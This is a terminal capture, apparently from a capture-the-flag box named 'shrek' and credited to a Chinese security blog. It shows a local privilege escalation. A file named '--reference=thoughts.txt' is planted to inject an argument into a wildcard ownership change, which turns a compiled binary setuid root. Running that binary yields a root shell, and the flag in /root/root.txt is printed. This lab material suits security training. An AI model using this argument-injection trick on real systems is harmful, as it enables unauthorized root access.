 drwxr-xr-x 8 sec  root  4096 Aug 16  2017  ..
-rwsr-sr-x 1 root root     0 May 25 12:42  dayu
-rwxr-xr-x 1 sec  users 8608 May 25 12:57  dayu1
-rw-r--r-- 1 sec  users  186 May 25 12:56  dayu1.c
-rw-r--r-- 1 sec  users    0 May 25 12:54 '--reference=thoughts.txt'
-rw-r--r-- 1 root root    91 Aug 22  2017  thoughts.txt
[sec@shrek src]$ chmod 4755 dayu1
[sec@shrek src]$ date
Mon May 25 12:58:27 UTC 2020
[sec@shrek src]$ date
Mon May 25 13:00:21 UTC 2020
[sec@shrek src]$ ls -la
total 28
drwxr-xr-x 2 sec  root  4096 May 25 12:57  .
drwxr-xr-x 8 sec  root  4096 Aug 16  2017  ..
-rwsr-sr-x 1 root root     0 May 25 12:42  dayu
-rwsr-sr-x 1 root root  8608 May 25 12:57  dayu1
-rw-r--r-- 1 root root   186 May 25 12:56  dayu1.c
-rw-r--r-- 1 sec  users    0 May 25 12:54 '--reference=thoughts.txt'
-rw-r--r-- 1 root root    91 Aug 22  2017  thoughts.txt
[sec@shrek src]$ ./dayu1
ID: 0
bash-4.4# id
uid=0(root) gid=100(users) groups=100(users),10(wheel),95(storage),98(power)
bash-4.4# cat /root/root.txt
54d3c885deb157dcb786b79814c88178
bash-4.4#
大余安全
https://blog.csdn.net/qq_34801745